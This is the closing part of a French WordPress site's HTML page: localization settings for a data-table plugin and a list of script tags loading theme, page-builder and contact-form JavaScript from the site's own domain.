		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vY2F0ZWdvcnkvaXQtb2JyYXpvdmFuaWUtMi8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>